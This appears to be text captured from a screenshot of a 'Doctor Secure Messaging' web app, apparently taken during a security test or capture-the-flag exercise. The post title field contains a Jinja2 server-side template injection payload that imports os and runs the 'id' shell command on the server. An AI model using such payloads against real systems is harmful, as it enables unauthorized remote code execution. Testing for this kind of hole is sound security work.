 Doctor Secure Messaging Home New Message Account Logout
New Post
Title
{{request.application.__globals__.__builtins__.__import__('os').popen('id').read()}}
Content
hola
Post